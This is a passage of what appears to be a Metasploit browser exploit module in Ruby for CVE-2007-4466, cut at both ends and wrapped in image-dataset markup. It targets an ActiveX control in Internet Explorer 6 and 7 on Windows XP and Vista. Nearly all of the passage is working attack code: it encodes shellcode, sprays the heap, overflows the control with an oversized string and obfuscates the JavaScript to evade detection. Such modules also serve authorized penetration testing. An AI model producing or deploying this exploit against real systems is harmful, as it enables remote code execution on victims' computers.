<code> <loc_0><loc_0><loc_500><loc_500><_Ruby_>					[ 'CVE', '2007-4466' ],
					[ 'OSVDB', '37723'],
				],
			'DefaultOptions' =>
				{
					'EXITFUNC' => 'process',
				},
			'Payload'        =>
				{
					'Space'         => 1024,
					'BadChars'      => "\x00",
				},
			'Platform'       => 'win',
			'Targets'        =>
				[
					[ 'Windows XP SP0-SP3 / Windows Vista / IE 6.0 SP0-SP2 / IE 7', { 'Ret' => '' } ]
				],
			'DisclosureDate' => 'Oct 8 2007',
			'DefaultTarget'  => 0))
	end

	def autofilter
		false
	end

	def check_dependencies
		use_zlib
	end

	def on_request_uri(cli, request)
		# Re-generate the payload.
		return if ((p = regenerate_payload(cli)) == nil)

		# Encode the shellcode.
		shellcode = Rex::Text.to_unescape(payload.encoded, Rex::Arch.endian(target.arch))

		ret = Rex::Text.uri_encode(Metasm::Shellcode.assemble(Metasm::Ia32.new, "or al, 12").encode_string * 2)

		js = %Q|
			try {
				var evil_string = "";
				var index;
				var vulnerable = new ActiveXObject('SnoopyX.SnoopyCtrl.1');
				var my_unescape = unescape;
				var shellcode = '#{shellcode}';
				#{js_heap_spray}
				sprayHeap(my_unescape(shellcode), 0x0c0c0c0c, 0x40000);
				for (index = 0; index < 5000; index++) {
					evil_string = evil_string + my_unescape('#{ret}');
				}
				vulnerable.CheckRequirements(evil_string);
			} catch( e ) { window.location = 'about:blank' ; }
		|

		opts = {
			'Strings' => true,
			'Symbols' => {
				'Variables' => [
					'vulnerable',
					'shellcode',
					'my_unescape',
					'index',
					'evil_string',
				]
			}
		}
		js = ::Rex::Exploitation::ObfuscateJS.new(js, opts)
		js.update_opts(js_heap_spray.opts)
		js.obfuscate()
		content = %Q|<html>
<body>
<script><!--</code> 